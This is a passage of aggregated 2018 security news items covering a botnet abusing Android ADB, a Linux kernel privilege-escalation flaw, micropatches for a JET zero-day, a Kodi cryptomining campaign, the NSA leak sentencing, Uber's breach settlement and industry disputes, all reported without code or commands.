The security firm explained that it’s also possible that the NSA contractor’s PC may have been infected with a sophisticated strain of malware developed by an APT that was not detected at the time.

According to the Wall Street Journal, the intrusion of the Pho’s computer led to the Russians obtaining information on how the NSA TAO using hack into foreign computer networks.
“As a result of his actions, Pho compromised some of our country’s most closely held types of intelligence, and forced NSA to abandon important initiatives to protect itself and its operational capabilities, at great economic and operational cost,” declared US Attorney Robert Hur.
The US Government banned using Kaspersky anti-virus software on government networks and blamed the company of working for the Russian intelligence.
Kaspersky has repeatedly denied any ties to the Russian intelligence and announced the launch of a transparency initiative that involves giving partners access to the source code of its solutions.
Hide and Seek (HNS) IoT Botnet targets Android devices with ADB option enabled
27.9.2018 securityaffairs BotNet IoT
The latest samples of the HNS bot were designed to target Android devices having the wireless debugging feature ADB enabled.
The Hide and Seek (HNS) IoT botnet was first spotted early this year, since its discovery the authors continuously evolved its code.
The IoT botnet appeared in the threat landscape in January, when it was first discovered on January 10th by malware researchers from Bitdefender, then it disappeared for a few days, and appeared again a few weeks later infecting in a few days more than 20,000 devices.
The botnet initially spread infecting unsecured IoT devices, mainly IP cameras, in July security experts from Fortinet discovered that the Hide ‘N Seek botnet was improved to target vulnerabilities in home automation systems.
In the same month, experts from Netlab observed the Hide ‘N Seek botnet targeting also cross-platform database solutions. It is currently the first IoT malware that implements a persistence mechanism to keep devices infected after reboots.
The latest samples of the HNS bot were designed to target Android devices having the wireless debugging feature enabled instead of exploiting known vulnerabilities.
By default, Android has Android Debug Bridge (ADB) option disabled, but often vendors enable it to customize the operating system, then ship the devices with the feature turned on.
The authors of the HNS botnet are attempting to compromise new devices by exploiting the features.
“The newly identified samples add functionality by exploiting the Android Debug Bridge (ADB) over Wi-Fi feature in Android devices, which developers normally use for troubleshooting.” reads the analysis published by BitDefender.
“While it’s traditionally disabled by default, some Android devices are shipped with it enabled, practically exposing users to remote connections via the ADB interface that’s accessible using the TCP port 5555. Any remote connection to the device is performed unauthenticated and allows for shell access, practically enabling attackers to perform any task in administrator mode.”
In February 2018, security researchers at Qihoo 360’s Netlab have spotted an Android mining botnet that was targeting devices with ADB interface open.
The recent improvement of the Hide and Seek botnet, allowed its operators to add 40,000 new devices, most of them in Taiwan, Korea, and China.

Expert pointed out that the HNS bot could infect any device, including smart TVs and DVRs, that has ADB over Wi-Fi enabled could be affected too.
“It’s safe to say that not just Android-running smartphones are affected — smart TVs, DVRs and practically any other device that has ADB over Wi-Fi enabled could be affected too.” concludes Bitdefender.
“Considering the evidence at hand, we speculate the botnet operators are constantly adding new features to “enslave” as many devices as possible, although the true purpose of the botnet remains unknown.”
Uber agrees to pay $148 million in massive 2016 data breach settlement
27.9.2018 securityaffairs Incindent
Uber agrees to $148 million settlement with US States and the District of Columbia over the massive 2016 data breach that exposed personal data of 57 million of its users.
In November 2017, the Uber CEO Dara Khosrowshahi announced that hackers broke into the company database and accessed the personal data (names, email addresses and cellphone numbers) of 57 million of its users, the disconcerting revelation was that the company covered up the hack for more than a year.
The attackers accessed also the names and driver’s license numbers of roughly 600,000 of its drivers in the United States.
The hack happened in 2016, it was easy for hackers that according to a report published by Bloomberg, obtained credentials from a private GitHub site used by the company development team. The hackers tried to blackmail Uber and demanded $100,000 from the company in exchange for avoiding publish the stolen data.
Rather than to notify the data breach to customers and law enforcement as is required by California’s data security breach notification law, the chief of information security Joe Sullivan ordered to pay the ransom and to cover the story destroying any evidence. The payout was disguised as a bug bounty prize complete with non-disclosure agreements signed

In 2017 the FTC charged the company for deceiving customers with its privacy and data security practices.
The first settlement dated back August 2017, according to the FTC, the company failed to apply security measures to protect customers and drivers data, later while investigating the settlement, the Commission discovered that the company did not disclose the 2016 data breach before 2017.
“This is one of the most egregious cases we’ve ever seen in terms of notification; a yearlong delay is just inexcusable,” Illinois Attorney General Lisa Madigan told The Associated Press.
“And we’re not going to put up with companies, Uber or any other company, completely ignoring our laws that require notification of data breaches.”
According to the settlement, Uber is obliged to disclose any future breach affecting consumer data and to comply with state consumer protection laws for the protection of personal information. Uber will also hire a cyber security firm to assess the security posture of the firm and
The company also will hire an outside firm to conduct an assessment of Uber’s data security and improve it.
“Uber hired a longtime in-house counsel for intel as chief its privacy officer and selected a former general counsel to the National Security Agency and director of the National Counterterrorism Center as the company’s chief trust and security officer.” continues the AP.
The overall payout will be divided among the states based on the number of drivers in each state that have been impacted by the security breach. For example, the share for the Illinois state is $8.5 million, each affected driver will receive $100.
Mutagen Astronomy Linux Kernel vulnerability affects Red Hat, CentOS, and Debian distros
27.9.2018 securityaffairs Vulnerebility
A new integer overflow vulnerability found in Linux Kernel. Dubbed Mutagen Astronomy, it affects Red Hat, CentOS, and Debian Distributions.
Security researchers have discovered a new integer overflow vulnerability in Linux Kernel, dubbed Mutagen Astronomy, that affects Red Hat, CentOS, and Debian Distributions.
The vulnerability could be exploited by an unprivileged user to gain superuser access to the targeted system.
The flaw was discovered by researchers at security firm Qualys that shared technical details of the Mutagen Astronomy vulnerabilities, including proof-of-concept (PoC) exploits (Exploit 1, Exploit 2).
The flaw tracked as CVE-2018-14634 affects the kernel versions released between July 2007 and July 2017, Linux Kernel versions 2.6.x, 3.10.x and 4.14.x, are vulnerable to the Mutagen Astronomy flaw.
The versions of Linux kernel as shipped with Red Hat Enterprise Linux 5 are not affected by the issue.
The Mutagen Astronomy vulnerability exists in the create_elf_tables() function in the Linux kernel that is used to manage memory tables.
“We discovered an integer overflow in the Linux kernel’s create_elf_tables() function: on a 64-bit system, a local attacker can exploit this vulnerability via a SUID-root binary and obtain full root privileges.” reads the security advisory published by Qualys.
“Only kernels with commit b6a2fea39318 (“mm: variable length argument support”, from July 19, 2007) but without commit da029c11e6b1 (“exec: Limit arg stack to at most 75% of _STK_LIM”, from July 7, 2017) are exploitable. Most Linux distributions backported commit da029c11e6b1 to their long-term-supported kernels, but Red Hat Enterprise Linux and CentOS (and Debian 8, the current “oldstable” version) have not, and are therefore vulnerable and exploitable.”
Like other local privilege escalation issue, the exploitation of this flaw requests the access to the targeted system and the execution of exploit code that trigger a buffer overflow.
Once the attacker has triggered a buffer overflow, it can execute arbitrary code on the affected machine and take over it.
“An integer overflow flaw was found in the Linux kernel’s create_elf_tables() function. An unprivileged local user with access to SUID (or otherwise privileged) binary could use this flaw to escalate their privileges on the system.” reads the security advisory published by Red Hat.
“This issue does not affect 32-bit systems as they do not have a large enough address space to exploit this flaw. Systems with less than 32GB of memory are very unlikely to be affected by this issue due to memory demands during exploitation.
This issue does not affect the versions of Linux kernel as shipped with Red Hat Enterprise Linux 5. This issue affects the version of the kernel packages as shipped with Red Hat Enterprise Linux 6, 7 and Red Hat Enterprise MRG 2. Future kernel updates for Red Hat Enterprise Linux 6, 7 and Red Hat Enterprise MRG 2 will address this issue.”
Mutagen Astronomy Linux Kernel
At the time of writing, Red Hat Enterprise Linux, CentOS, and Debian 8 Jessie have not yet addressed the flaw.
Below the timeline for the flaw:
2018-08-31: Contacted secalert@redhat.com.
2018-09-18: Contacted linux-distros@vs.openwall.org and security@kernel.org.
2018-09-25: Coordinated Release Date (Time: 5:00 PM UTC).
U.S. Unveils First Step Toward New Online Privacy Rules
26.9.2018 securityweek BigBrothers
The US administration called Tuesday for public comments on a "new approach to consumer data privacy" that could trigger fresh regulations of internet companies.
The Commerce Department said the announcement is part of an effort to "modernize US data privacy policy for the 21st century."
The move follows the implementation this year of ramped up data protection rules imposed by the European Union, and a new privacy law enacted in California.
Both measures will impact internet firms whose websites can be accessed around the globe.
Privacy and data protection have come into greater focus in response to these new laws, and also because of growing concerns on how private data is handled following revelations on the hijacking of millions of Facebook user profiles by a political consultancy ahead of the 2016 election.
"The United States has a long history of protecting individual privacy, but our challenges are growing as technology becomes more complex, interconnected and integrated into our daily lives," said David Redl, who heads the agency's National Telecommunications and Information Administration (NTIA).
"The Trump administration is beginning this conversation to solicit ideas on a path for adapting privacy to today's data-driven world."
The agency said it was also developing a voluntary privacy framework to help organizations manage risk and working on ways "to increase global regulatory harmony."
The Commerce Department statement said the agency is focused on "desired outcomes" for privacy rather that dictating specific practices.
But it plans to seek public comment on transparency practices -- how data is collected and used -- as well as security safeguards.
Users of online platforms "should be able to reasonably access and correct personal data they have provided," the statement added. "Organizations should take steps to manage the risk of disclosure or harmful uses of personal data."
Cloudflare Encrypts SNI Across Its Network
26.9.2018 securityweek Crypto
Cloudflare this week announced it has turned on Encrypted SNI (ESNI) across all of its network, making yet another step toward improving user privacy.
The Transport Layer Security (TLS) Server Name Indication (SNI) extension was introduced to resolve the issue of accessing encrypted websites hosted at the same IP address. Before that, when a request was made for a HTTPS connection, the web server would only hand a single SSL certificate per IP address.
With SNI, however, if a web server hosts multiple domains, the request is routed to the correct site and the right SSL certificate is returned. This ensures that content is encrypted correctly and browsers widely adopted the TLS extension after its specification was introduced by the IETF in 2003.
The issue with SNI, however, is that it leaks the identity of the sites that the user visits. Thus, although the connection to the website is encrypted via HTTPS and the contents sent to and from the site are kept secure, information about the accessed websites isn’t.
“Today, as HTTPS covers nearly 80% of all web traffic, the fact that SNI leaks every site you go to online to your ISP and anyone else listening on the line has become a glaring privacy hole. Knowing what sites you visit can build a very accurate picture of who you are, creating both privacy and security risks,” Cloudflare’s Matthew Prince points out.
SNI requires clients to specify which site they want to connect to during the initial TLS handshake, but, as the client and server don’t share an encryption key yet, the ClientHello message is sent unencrypted.
This, however, changes with ESNI, which encrypts the SNI even if the rest of the ClientHello message remains in plaintext.
ESNI works by fetching a public key the server publishes on a well-known DNS record and replacing the SNI extension in ClientHello with a variant encrypted using a symmetric encryption key derived using the server’s public key.
The server can derive the symmetric encryption key (given that it owns the private key), and can then terminate the connection or forward it to a backend server. Only the client and the server can derive the encryption key, meaning that the encrypted SNI cannot be decrypted and accessed by third parties, Cloudflare’s Alessandro Ghedini notes.
ESNI is an extension to TLS version 1.3 and above, meaning that it doesn’t work with previous versions of the protocol. TLS 1.3 moves the Certificate message sent by the server to the encrypted portion of the TLS handshake (it was sent in plaintext before), thus preventing the attacker to determine the identity of the server through observing the plaintext certificates.
The client’s ESNI extension also includes the client’s public key share, the cipher suite it used for encryption, and the digest of the server’s ESNI DNS record, while the server generates a decryption key using its own private key share and the public portion of the client’s share. This ensures the encryption key is cryptographically tied to the TLS session it was generated for and cannot be reused.
To avoid exposing all ESNI symmetric keys generated from a server if the server’s private key is compromised, Cloudflare’s own SNI encryption implementation rotates the server’s keys every hour, yet also keeps track of the keys for the previous few hours to allow for DNS caching and replication delays.
Further privacy protections are ensured through features such as DNS over TLS (DoT) and DNS over HTTPS (DoH), which are provided through public DNS resolvers such as Cloudflare’s 1.1.1.1. One can, however, determine the visited websites by looking at the destination IP addresses on the traffic originating from users’ devices.
With Encrypted SNI now enabled across Cloudflare’s network, all of the company’s customers can take advantage of it, for free. It still requires browsers to adopt it, and Mozilla is expected to release the first supporting Firefox Nightly this week. The ESNI spec is still under development, so it’s not stable just yet.
“Encrypted SNI, along with TLS 1.3, DNSSEC and DoT/DoH, plugs one of the few remaining holes that enable surveillance and censorship on the Internet. More work is still required to get to a surveillance-free Internet, but we are (slowly) getting there,” Ghedini concludes.
Third-Party Patch Available for Microsoft JET Database Zero-Day
26.9.2018 securityweek Vulnerebility
An unofficial patch is already available for the unpatched Microsoft JET Database Engine vulnerability that Trend Micro's Zero Day Initiative (ZDI) made public last week.
The security flaw, an out-of-bounds (OOB) write in the JET Database Engine that could be exploited for remote code execution, was reported to the vendor in early May. ZDI disclosed the issue publicly as 120 days had passed after they notified the vendor, although a patch hadn’t been released.
The bug resides in the manner in which indexes are managed in JET. Crafted data in a database file can trigger a write past the end of an allocated buffer and an attacker could exploit this to execute code under the context of the current process. Exploitation, however, requires user interaction.
Despite not being considered critical, attackers could use social engineering to trick users into opening malicious files capable of triggering the exploit.
Now, 0patch, a community project focused on resolving software vulnerabilities by delivering tiny fixes to users worldwide, says they were able to devise a patch for the bug less than a day after ZDI went public with their findings.
In a blog post detailing the fix, ACROS Security CEO Mitja Kolsek explains that, with JET only working on 32-bit systems, the proof-of-concept (PoC) code provided by ZDI would cause an error message on 64-bit systems, unless launched with wscript.exe.
Because it attempts to write past the allocated memory block, the PoC causes a crash in wscript.exe, and this is where the security researchers started from when building their patch.
Kolsek notes that a micro-patch was ready for Windows 7 only 7 hours after ZDI had published their PoC and that the fix would work on all platform iterations sharing the exact same version of msrd3x40.dll as Windows 7.
Windows 10, however, has a slightly different msrd3x40.dll, and the security researchers had to make a small tweak to the initial micro-patch to address the issue in this platform iteration as well. According to Kolsek, they used the exact same source code, just a different file hash.
“These two micropatches for a published 0day were then issued less than 24 hours after the 0day was dropped, and distributed to our users' computers within 60 minutes, where they were automatically applied to any running process with vulnerable msrd3x40.dll loaded. Which nicely demonstrates the speed, simplicity and user-friendliness of micropatching when it comes to fixing vulnerabilities,” Kolsek notes.
The patches are free for everyone. Users interested in getting them only need to install and register the 0patch Agent. Even with these micro-patches, however, users are still advised to install Microsoft’s official fixes once they arrive.
Ex-NSA Hacker Sentenced to Jail Over Kaspersky Leak
26.9.2018 securityweek BigBrothers
A former National Security Agency hacker whose leak of extremely top secret online spying materials led to the US government ban on Kaspersky software was sentenced to 66 months in prison Tuesday.
Nghia Hoang Pho, 68, a 10-year veteran of the NSA's elite Tailored Access Operations hacking unit, pleaded guilty in December to one count of willful retention of classified national defense information.
Authorities discovered that between 2010 and 2015, he had taken home with him substantial TAO materials, including programs and data, that eventually ended up in the hands of Russian intelligence.
Vietnam-born Pho put the information on his home computer, which was protected by the popular Kaspersky anti-virus program. US authorities believe that Russian intelligence was able to access his computer through Kaspersky.
In order to function, the Kaspersky program needs a computer owner's blanket permission to access the machine's systems.
It then communicates the results of its anti-virus scans to Kaspersky headquarters -- in Moscow.
The Wall Street Journal reported last year that the 2015 penetration of Pho's computer led to the Russians obtaining information on how the NSA itself infiltrates foreign computer networks and protects itself from cyberattacks.
Kaspersky itself later confirmed the theft, saying what was stolen included essential source code for so-called Equation Group hacking software from the NSA.
The leak was one of the most devastating ever for the NSA, one of the US government's most important spy agencies, and significantly set back its operations against foreign targets' computers.
"As a result of his actions, Pho compromised some of our country's most closely held types of intelligence, and forced NSA to abandon important initiatives to protect itself and its operational capabilities, at great economic and operational cost," said US Attorney Robert Hur.
The incident was a key reason for the US government's ban on using Kaspersky anti-virus software on government computers, warning that the company has suspect links to Russian intelligence.
Kaspersky denies any ties to the Russian government or its spies.
Crooks leverages Kodi Media Player add-ons for malware distribution
26.9.2018 securityaffairs Virus
Security experts have spotted a Monero cryptomining campaign that abused Kodi add-ons to deliver miner that target both Linux and Windows systems.
Crooks are abusing Kodi Media Player to distribute malware, researchers from ESET recently spotted a cryptomining campaign that compromised about over 5,000 computers.
Kodi users can add new functionality by installing add-ons that are available on the official Kodi repository and in several third-party stores
An attacker can deliver malicious code by compromising the add-ons that are automatically updated by the Kodi media player.
According to ESET researchers, attackers can target Kodi to spread malware using three different mechanisms:
They add the URL of a malicious repository to their Kodi installation so as to download some add-ons. The malicious add-on is then installed whenever they update their Kodi add-ons.
They install a ready-made Kodi build that includes the URL of a malicious repository. The malicious add-on is then installed whenever they update their Kodi add-ons.
They install a ready-made Kodi build that contains a malicious add-on but no link to a repository for updates. They are initially compromised, though receive no further updates to the malicious add-on. However, if the cryptominer is installed, it will persist and receive updates.
The malicious code distributed in this campaign is able to compromise both Windows and Linux platforms. It is a multi-stage malware that implements measures to make it hard for analysts to trace the malicious code back to the add-on.
Attackers added the malicious add-on to the XvMBC, Bubbles, and Gaia repositories.
Most of the infections were observed in the United States, Israel, Greece, the United Kingdom, and the Netherlands.

“After victims add the malicious repository to their Kodi installation, the malicious repository serves an add-on named script.module.simplejson – a name matching that of a legitimate add-on used by many other add-ons. However, while other repositories only have the script.module.simplejson add-on at version 3.4.0, the malicious repository serves this add-on with version number 3.4.1.” continues the repository.
“Since Kodi relies on version numbers for update detection, all users with the Auto Update feature enabled (which is a common default setting) will automatically receive script.module.simplejson version 3.4.1 from the malicious repository.”
Although the main repositories used in this campaign are now either closed or cleaned, many devices are still running the malicious add-ons to mine Monero.
Researchers from ESET, revealed that crooks behind the campaign have already mined about $6,700 worth of Monero.
“According to these statistics of the malware authors’ Monero wallet, provided by Nanopool, a minimum of 4774 victims are affected by the malware at the time of writing, and have generated 62,57 XMR (about 5700 EUR or 6700 USD) as of this writing.” concludes the report.
Further details, including the IoCs, are available in the report.
oPatch community released micro patches for Microsoft JET Database Zero-Day
26.9.2018 securityaffairs Vulnerebility
0patch community released an unofficial patch for the Microsoft JET Database Engine zero-day vulnerability disclosed by Trend Micro’s Zero Day Initiative
Experts from 0patch, a community of experts that aims at addressing software flaws, released an unofficial patch for the Microsoft JET Database Engine zero-day vulnerability that Trend Micro’s Zero Day Initiative (ZDI) disclosed last week.
The Microsoft JET Database Engine flaw is an out-of-bounds (OOB) write in the JET Database Engine that could be exploited by a remote attacker to execute arbitrary code on the vulnerable systems.
The zero-day vulnerability has received CVSS score of 6.8 and resides in the management of indexes in JET. An attacker can use specially crafted data in a database file to trigger a write past the end of an allocated buffer.
According to the ZDI’s disclosure policy, details on the vulnerability could be released 120 days after the vendor was notified on the issue, even if the flaw was still unpatched.
ZDI also published the proof-of-concept (PoC) exploit code for the vulnerability.
The 0patch community is known to develop tiny patches, usually less than 30 bytes in size, it released a fix within 24 hours after the public disclosure of the issue.
0patch experts were able to devise a security patch for the zero-day in less than 24 hours.
0patch
@0patch
· Sep 20, 2018
7 hours after @thezdi has published details on this unpatched remotely exploitable vulnerability in Jet Database Engine, we have a micropatch candidate on Windows 7. More on this vulnerability and our micropatch soon. https://twitter.com/thezdi/status/1042797177590964225 …
0patch
@0patch
We're happy to announce general availability of two free micropatches for the Jet Engine Out-Of-Bounds Write vulnerability disclosed yesterday by @thezdi. These micropatches apply to fully updated 32bit and 64bit:
- Windows 10
- Windows 8.1
- Windows 7
- Windows Server 2008-2016 pic.twitter.com/Du1cTFafiM
3:50 PM - Sep 21, 2018
View image on Twitter
13
See 0patch's other Tweets
Twitter Ads info and privacy
Experts from 0patch highlighted that the PoC code published by ZDI only works on 32-bit systems, instead, it would cause an error message on 64-bit systems, unless launched with wscript.exe.
The conditions that trigger the problem represent the starting point, the closest observable point of failure, for the analysis of the experts.
“As usually, we started our analysis from the closest observable point of failure and worked backward to the vulnerable code. Ideally, the “closest observable point of failure” is a process crash, and in this case, ZDI’s PoC indeed causes a crash in wscript.exe due to an attempt to write past the allocated memory block. So their PoC was perfect for us.” reads the analysis of the 0patch experts.
“(Not surprisingly, it’s easier for us to work with a crash case than a full blown calc-popping exploit.) Here’s how the crash looks like in WinDbg, with Page Heap enabled and invalid memory access in function TblPage::CreateIndexes:”
0patch released the micro-patch for Windows 7 just 7 hours after ZDI shared the PoC for the Windows Microsoft JET Database Engine zero-day.
Then the experts attempted to port the patch to other supported Windows versions, they noticed that almost all of them have the exact same version of msrd3x40.dll, a circumstance that suggested them that the same micropatch would apply to all these systems.
The experts pointed out that there is only one Windows version that leverages a different msrd3x40.dll, it was Windows 10.
“The only Windows version with a different msrd3x40.dll was Windows 10: peculiarly, both DLLs had the same version and exactly the same size, but plenty of small differences between the two (including the link timestamp). The code was exactly the same and in the same place though (probably just a re-build), so we could actually use the exact same source code for the micropatch, just a different file hash.” continues the analysis.
The two micro patches for the Windows 0day were issued in less than 24 hours after the public disclosure of the technical details of the flaw.
“These two micropatches for a published 0day were then issued less than 24 hours after the 0day was dropped, and distributed to our users’ computers within 60 minutes, where they were automatically applied to any running process with vulnerable msrd3x40.dll loaded. Which nicely demonstrates the speed, simplicity and user-friendliness of micropatching when it comes to fixing vulnerabilities.” continues the analysis.
Users that want to get the micro patches just need to install and register the 0patch Agent, anyway it is strongly recommended to install Microsoft’s official updates when Microsoft will issue them.
Testing Firm NSS Labs Declares War on Antivirus Industry
25.9.2018 securityweek Analysis
Simmering Tensions in the Antivirus World Erupt Again
NSS Labs, a security product testing and validation firm, has effectively declared war on the entire antivirus (AV) industry. On September 18, it filed an antitrust law suit against CrowdStrike, Symantec, ESET, the Anti-Malware Testing Standards Organization (AMTSO), and Does.
The ‘Does’ are described as endpoint protection (EPP) vendors (that is, AV vendors) and members of AMTSO.
AMTSO is a non-profit organization established in 2008 with the stated purpose of improving anti-malware testing. It is open to academics, reviewers, publications, testers and vendors, and its current 51 members include the named defendants, the plaintiff NSS Labs, and most – if not all – of the major EPP vendors.
NSS Labs claims that AMTSO has organized a conspiracy against the EPP product testing industry – and specifically NSS Labs – to prevent independent testing of EPP products. It claims that this conspiracy (the complaint describes the defendants as the ‘EPP Vendor Conspirators’) is enforced by an agreement within AMTSO that only allows testing in accordance with AMTSO’s published testing protocol (PDF).
The effect is that if testing procedures are not considered to be in conformance with the guidelines, the AMTSO members will not use that testing company. This removes a major part of NSS Labs income generated through paid EPP tests and sold EPP test reports.
NSS Labs’ group tests, with no charge to the vendors, are then further disrupted by the inclusion of ‘no testing without agreement’ provisions within the EPP product end-user license agreements.
“They [AMTSO] claim to try to improve testing but what they’re actually doing is actively preventing unbiased testing,” claims Vikram Phatak, CEO of NSS Labs, in an associated blog post. “Further, vendors are openly exerting control and collectively boycotting testing organizations that don’t comply with their AMTSO standards – even going so far as to block the independent purchase and testing of their products.”
The Complaint
The complaint alleges that AMTSO and its members have conspired to ensure that product testing is effectively controlled by the vendors being tested. Specifically, it alleges, “that CrowdStrike, Symantec and ESET conspired with each other and the other EPP Vendor Conspirators to license their products under terms of use or end user license restrictions that purport to prevent competitive or comparative testing of their products, and purport to prohibit their customers from allowing their copies or ‘instances’ of EPP products to be used for competitive or comparative testing.”
NSS Labs is seeking a jury trial, and damages and costs.
Background
AMTSO was founded because anti-virus testing is profoundly difficult. With multiple testing agencies testing different products by different methodologies, the potential of introducing innocent bias is high. And with no external certification required for testing, the potential for fundamentally flawed methodologies is ever present.
AMTSO’s intent was to develop a set of testing standards that would eliminate bias and deliver comparable test results regardless of the products tested or the testing companies involved, provided they use the same testing standards. It believes this is of benefit to both anti-virus users and to anti-virus vendors.
Its difficulty is that this only works if the AMTSO testing standard is used. Any attempt to enforce or impose its use can be verbally interpreted as a conspiracy to force its use – and NSS Labs seems intent on testing whether it is legally a conspiracy under the Sherman Antitrust Act and the Cartwright Act.
AMTSO is no stranger to such accusations. In recent years a fresh generation of EPP vendors (generally known as second-gen AV) relying primarily on machine learning algorithms to detect malware – rather than the malware blacklists originally used by the early AV vendors – has challenged the market’s status quo.
These new vendors have been at times aggressive in their marketing, claiming to block malware that 1st gen products could not detect. They found that AMTSO’s testing standards – at that time – could not compare 1st gen and 2nd gen products, and sometimes resorted to their own testing approaches.
While bad feeling between the two parties was strong, nevertheless AMTSO found a way to bring many of them onboard to develop new standards that would be fair to all parties. This process involved both stick and carrot. The stick came in Virus Total’s own suggestion that it would restrict access to its malware database for vendors and testers who do not sign up to AMTSO.
(NSS Labs claims this was part of the conspiracy. The complaint alleges, “The AMTSO EPP vendor members and AMTSO itself agreed, among other things, that access [to VirusTotal] should only be available to EPP vendors who are AMTSO members and whose products are only tested by EPP testing services who are also AMTSO members. In addition, both the EPP vendors and the EPP Testing services would be required to have agreed to adhere to AMTSO’s ‘Fundamental Principles of Testing’…” But AMTSO told SecurityWeek at the time that the initial suggestion came from VirusTotal, which was increasingly concerned that 1st AV vendors would desert VirusTotal.)
The carrot was that in joining AMTSO, the 2nd gen vendors would get a seat at the table able to influence new standards that would cater for both approaches to malware detection. This is precisely what has happened, with many of the 2nd generation EPP vendors having joined AMTSO. The implication is that AMTSO itself prefers collaboration to controversy.
NSS Labs and the EPP industry
Just as AMTSO is no stranger to controversy, nor is NSS Labs. In February 2017, CrowdStrike sued NSS Labs to prevent the publication of its product test results following an NSS group test. The lawsuit failed to prevent publication, but CrowdStrike blogged at the time, “Taken in total, NSS’ failure to conduct the most basic of fact checking during the private testing and the well-publicized history of problems with NSS testing ultimately gave us no confidence that NSS Labs could conduct accurate testing of our security products. Therefore, we declined to participate in the public test.”
Similarly, Tony Anscombe, ESET global security evangelist, blogged on April 17, 2018: “When or if you read the NSS Labs test results document, we hope you find it belongs in the circular grey filing cabinet under your desk, the same place I put my copy of the report.” Earlier in the blog he had said, “In the test results published in 2017, we experienced numerous issues and NSS Labs failed to publicly correct all the inaccuracies despite their agreement to remedy them at a meeting in April 2017.”
Plaintiffs’ response
SecurityWeek approached a number of the EPP vendor plaintiffs for their views on the complaint. All except CrowdStrike declined to comment because of the sensitivity of the issue. CrowdStrike sent the following statement:
“NSS is a for-profit, pay-to-play testing organization that obtains products through fraudulent means and is desperate to defend its business model from open and transparent testing. We believe their lawsuit is baseless.
“CrowdStrike supports independent and standards-based testing—including public testing—for our products and for the industry. We have undergone independent testing with AV-Comparatives, SE Labs, and MITRE and you can find information on that testing [online]. We applaud AMTSO’s efforts to promote clear, consistent, and transparent testing standards.”
AMTSO also responded. In an emailed statement, it registered disappointment in NSS, and categorically denied all claims against it. “AMTSO was founded in 2008 as an international non-profit association that focuses on addressing the global need for improvement in the objectivity, quality and relevance of security testing methodologies. Our membership is 50+ security vendors and testers. AMTSO provides a forum to discuss, engage, and communicate practices that will advance ethical, transparent and standards-based security testing.”
The statement points out that NSS is a member of AMTSO, and that one of its employees was a member of the working group that developed the standard. “Rather than trying to use the legal system to tear down what we all built together, we encourage NSS to bring its concerns back to the table and engage with the rest of AMTSO membership to make our industry better.”
The NSS response to this is likely to be similar to its Complaint: “While providers of EPP testing services, including NSS Labs, are allowed to and do participate in AMTSO, they constitute a small minority of AMTSO members and are easily outvoted by EPP product vendor members as indeed they were in the adoption of the AMTSO Testing Standard.”
Looking forward
It’s difficult to see the path forward. If the complaint reaches trial, it will take the legal system to decide whether a conspiracy exists. If NSS prevails, it is equally difficult to predict AMTSO’s future – it will be denied its very purpose. It will be able to continue developing testing standards, but will find it impossible to ensure they are used.
AMTSO’s problem is that on the surface it looks like a conspiracy and acts like a conspiracy even if it is not a conspiracy. Again, if the matter goes to trial, AMTSO will likely need to prove the necessity for what it does. The probable route would be to denigrate NSS Labs’ non-AMTSO testing – and frankly it appears that numerous vendors will be willing to testify on that.
This complaint is going for broke. If NSS succeeds, it will have few friends in the EPP industry. It may be able to buy EPP products and test them privately, but revenue will be dependent on corporations buying the reports. It will likely get little cooperation from the vendors who have spent a decade in developing the AMTSO standards.
If AMTSO prevails, NSS will either lose the EPP side of its market – or will eat humble pie and adopt the AMTSO standards. There are no winners here.
The best outcome would be an out of court agreement preventing the case going to trial. While AMTSO’s emailed statement appears to offer that possibility, a separate blog post by AMTSO President Dennis Batchelder makes no mention of working together in the future. Instead it simply refutes the NSS claims.
“Our testing standard holds both testers and vendors accountable to ethical and fair practices, including ensuring that competitive tests are fair to all participants,” he writes. “It does not tolerate backroom deals, “fitted” results, or offering private, pay-to-play, undisclosed advantages to vendors who happen to pay more than others. This change is critically important to the broader cybersecurity community, including testers, vendors, and most importantly customers.”
macOS Mojave Patches Vulnerabilities, But New Flaws Already Emerge
25.9.2018 securityweek Apple
Apple on Monday released the latest version of its macOS operating system. macOS Mojave 10.14 introduces some security enhancements and patches several vulnerabilities, but a new flaw has already emerged.
macOS Mojave addresses a total of 8 vulnerabilities affecting components such as Bluetooth, App Store, Application Firewall, Auto Unlock, Crash Reporter, Kernel and Security.
The Bluetooth vulnerability is CVE-2018-5383, which researchers at the Israel Institute of Technology disclosed in July. The flaw can allow an attacker in physical proximity of two targeted devices to monitor and manipulate the traffic they exchange. The issue was previously resolved by Apple in both iOS and macOS High Sierra.
In fact, many of the vulnerabilities mentioned in Apple’s advisory for Mojave security updates were previously patched in iOS.
The list of apparently new flaws patched in the latest macOS version includes an App Store bug that allows a malicious app to determine the Apple ID belonging to the targeted device’s owner (CVE-2018-4324) and an application firewall issue that can be exploited by a sandboxed process to bypass restrictions (CVE-2018-4353).
Interestingly, Apple says macOS Mojave removes support for the RC4 encryption algorithm due to the existence of CVE-2016-1777, an old vulnerability that the tech giant first patched in macOS Sierra back in 2016.
Just hours before Apple released Mojave, security researcher Patrick Wardle published a video apparently showing a potentially serious flaw that can be exploited to bypass some of the operating system’s privacy protections.
Wardle, who is the co-founder and chief research officer of enterprise macOS security company Digita Security, discovered that a malicious application can obtain data from a user’s address book despite not having the necessary permissions. The researcher has not made any technical details public to prevent abuse.
SecurityWeek has reached out to Apple to learn if it’s aware of the issue and will update this article if the company responds.
This is not the first time Wardle has disclosed a vulnerability that can lead to a security bypass and exposure of sensitive information. Last year he found a flaw that could have been exploited by malicious apps to steal passwords from the Keychain, and a method for bypassing the Secure Kernel Extension Loading (SKEL) security feature introduced in macOS High Sierra. The SKEL bypass was disclosed just days before the official release of High Sierra.
Microsoft Boosts Azure Security With Array of New Tools
25.9.2018 securityweek Security
At its Ignite conference this week, Microsoft announced improved security features for Azure with the addition of Microsoft Authenticator, Azure Firewall, and several other tools to the cloud computing platform.
After announcing Azure Active Directory (AD) Password Protection in June to combat bad passwords, Microsoft is now bringing password-less logins to Azure AD connected apps with the addition of support for Microsoft Authenticator.
The tool, Microsoft claims, can replace passwords with “a more secure multi-factor sign in that combines your phone and your fingerprint, face, or PIN.” In addition to reducing risks, this approach also offers a better user experience by eliminating passwords.
To better protect networked resources in Azure, Microsoft is making ExpressRoute Global Reach and Azure Virtual WAN generally available, adding them to built-in services such as network security groups, Web Application Firewall (WAF), Virtual Private Network, and DDoS protection.
Microsoft also announced ExpressRoute support in preview for Virtual WAN, for seamless transit across VPN, SDWAN and ExpressRoute circuits connected to Virtual WAN.
Azure Firewall also becomes generally available, allowing organizations to enforce their network security polices while also taking advantage of the cloud. Additionally, there’s Azure Virtual Network TAP, which delivers “tap” capabilities for virtual networks, allowing for the continuous mirroring of traffic from a virtual network to a packet collector with Virtual Network terminal access point (TAP).
